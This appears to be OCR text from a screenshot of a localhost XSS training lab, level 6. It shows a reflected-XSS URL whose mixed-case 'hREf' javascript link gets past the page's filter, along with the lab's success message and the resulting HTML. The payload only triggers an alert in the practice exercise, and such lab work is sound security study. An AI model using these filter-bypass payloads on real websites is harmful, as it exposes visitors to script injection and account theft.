 http://127.0.0.1/xss/level6.php?keyword='"><a+hREf%3D'javascript%3Aalert(123)'>&submit=搜索
欢迎来到level6
没有找到和'"><a hREf='javascript:alert(123)'>相关的结果
' "> 搜索
127.0.0.1
完成的不错!
确定 取消
IMPORT
LE 6
payload的长度:35
avascript:alert(123)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
搜索 HTML
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head>•••</head>
<body>
<h1 align="center">欢迎来到level6</h1>
<h2 align="center">没有找到和'"><a hREf='javascript:alert(123)'>相关的结果.</h2>
<center>•••</center>
<center>•••</center>
<a href="javascript:alert(123)">•••</a>
</body>
</html>